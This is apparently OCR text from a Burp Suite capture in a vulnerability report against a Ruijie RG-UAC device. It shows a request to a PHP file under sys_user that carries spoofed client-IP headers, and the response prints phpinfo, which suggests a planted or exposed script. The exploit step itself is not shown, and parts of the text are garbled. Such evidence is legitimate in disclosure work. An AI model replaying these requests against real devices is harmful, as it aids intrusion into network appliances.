 Request
Raw Params Headers Hex
GET /view/systemConfig/sys_user/1.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http
Sec-GPC: 1
Connection: close
Referer: http 0/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex HTML Render MarkInfo
PHP Version 7.1.7
System Linux RG-UAC 3.2.30 #299 SMP Wed Sep 27 16:32:05 CST
Build Date Jul 24 2017 19:02:56
Configure Command './configure' '--prefix=/usr/local/php-5.6' '--with-mysql
'--with-gettext=/usr/local/gettext' '--with-gd' '--enable-
'--disable-debug' '--enable-sockets'
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php-5.6/lib
Loaded Configuration File /usr/local/php-5.6/lib/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled